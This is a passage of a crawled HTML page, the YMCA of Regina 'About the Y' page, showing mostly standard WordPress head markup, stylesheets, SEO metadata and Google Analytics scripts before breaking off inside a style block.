

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://regina.ymca.ca/about-the-y/
body_size: 16380
content:
<!DOCTYPE html>
<html lang="en-CA" class="html_stretched responsive av-preloader-disabled av-custom-lightbox  html_header_top html_logo_center html_bottom_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking html_header_transparency html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch html_av-submenu-hidden html_av-submenu-display-hover html_av-overlay-side html_av-overlay-side-classic html_av-submenu-clone html_entry_id_3256 av-no-preview html_text_menu_active ">
<head>
	<meta name="google-site-verification" content="hGEhdfXQAHYDSQIFGaDz6qhV6UvzCZskuxzBYKdgNlg" />
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<script>var et_site_url='https://regina.ymca.ca';var et_post_id='3256';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>About the Y - YMCA of Regina</title>
	<link rel="canonical" href="https://regina.ymca.ca/about-the-y/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About the Y - YMCA of Regina" />
	<meta property="og:url" content="https://regina.ymca.ca/about-the-y/" />
	<meta property="og:site_name" content="YMCA of Regina" />
	<meta property="article:publisher" content="https://www.facebook.com/YMCARegina" />
	<meta property="article:modified_time" content="2024-10-22T17:00:09+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@YMCA_Regina" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://regina.ymca.ca/about-the-y/","url":"https://regina.ymca.ca/about-the-y/","name":"About the Y - YMCA of Regina","isPartOf":{"@id":"https://regina.ymca.ca/#website"},"datePublished":"2017-05-17T20:53:12+00:00","dateModified":"2024-10-22T17:00:09+00:00","breadcrumb":{"@id":"https://regina.ymca.ca/about-the-y/#breadcrumb"},"inLanguage":"en-CA","potentialAction":[{"@type":"ReadAction","target":["https://regina.ymca.ca/about-the-y/"]}]},{"@type":"BreadcrumbList","@id":"https://regina.ymca.ca/about-the-y/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://regina.ymca.ca/"},{"@type":"ListItem","position":2,"name":"About the Y"}]},{"@type":"WebSite","@id":"https://regina.ymca.ca/#website","url":"https://regina.ymca.ca/","name":"YMCA of Regina","description":"Igniting Potential","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://regina.ymca.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YMCA of Regina &raquo; Feed" href="https://regina.ymca.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="YMCA of Regina &raquo; Comments Feed" href="https://regina.ymca.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YMCA of Regina &raquo; About the Y Comments Feed" href="https://regina.ymca.ca/about-the-y/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans:400,600' type='text/css' media='all'/> 
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/regina.ymca.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='helperpage-style-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/plugins/business-profile-render/src/Helper/../../assets/css/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.2/css/all.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/plugins/monarch/css/style.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=2.6.8.49' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=2.6.8.49' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/themes/enfold/css/grid.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/themes/enfold/css/base.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/themes/enfold/css/layout.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-print-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/themes/enfold/css/print.css?ver=4.2.6' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/dynamic_avia/enfold.css?ver=68f28a84db129' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/themes/enfold/css/custom.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://regina.ymca.ca/wp-content/tablepress-combined.min.css?ver=45' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=4.2.6' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://ymca-v1743474154.websitepro-cdn.com/wp-content/uploads/dynamic_avia/avia-merged-styles-3327900c3a798110a8414071c0cd4262.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-content/plugins/business-profile-render/src/Helper/../../assets/js/helper-page.js?ver=6.7.4" id="helperpage-script-js"></script>
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https:\/\/regina.ymca.ca\/wp-admin\/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https:\/\/regina.ymca.ca\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/images\/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https:\/\/regina.ymca.ca\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.min.js?ver=4.3.136","pdfJsWorker":"https:\/\/regina.ymca.ca\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https:\/\/regina.ymca.ca\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https:\/\/regina.ymca.ca\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/js\/stable\/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https:\/\/regina.ymca.ca\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/assets\/cmaps\/"},"cacheurl":"https:\/\/regina.ymca.ca\/wp-content\/uploads\/3d-flip-book\/cache\/","pluginsurl":"https:\/\/regina.ymca.ca\/wp-content\/plugins\/","pluginurl":"https:\/\/regina.ymca.ca\/wp-content\/plugins\/interactive-3d-flipbook-powered-physics-engine\/","thumbnailSize":{"width":"80","height":"80"},"version":"1.16.17"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Y5N0B3CLXZ&amp;ver=6.7.4" id="wk-analytics-script-js"></script>
<script type="text/javascript" id="wk-analytics-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = false;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-Y5N0B3CLXZ', { 'anonymize_ip': true });
}
/* ]]> */
</script>
<script type="text/javascript" src="https://ymca-v1743474154.websitepro-cdn.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.2.6" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://regina.ymca.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://regina.ymca.ca/wp-json/wp/v2/pages/3256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://regina.ymca.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://regina.ymca.ca/?p=3256' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://regina.ymca.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fregina.ymca.ca%2Fabout-the-y%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://regina.ymca.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fregina.ymca.ca%2Fabout-the-y%2F&#038;format=xml" />
            <script async src="https://www.googletagmanager.com/gtag/js?id=TAG_ID"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                var tracking_ids = ["G-3KT4C16M4V"];
                var site_id = '0f02ab9114b9f434468a4f85ab41baf08552d148dd65393c4eb6ca1b76a174e7';
                gtag('js', new Date());
                for (var i = 0; i < tracking_ids.length; i++) {
                    gtag('event', 'page_view', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'first_visit', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('event', 'engaged_sessions', {'send_to': tracking_ids[i],'dimension1': site_id});
                    gtag('set', {'siteSpeedSampleRate': 50});
                }
            </script><style type="text/css" id="et-social-custom-css">
				 
			</style><link rel="preload" href="https://ymca-v1743474154.websitepro-cdn.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="YMCA of Regina RSS2 Feed" href="https://regina.ymca.ca/feed/" />
<link rel="pingback" href="https://regina.ymca.ca/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:200px; line-height: 200px; }
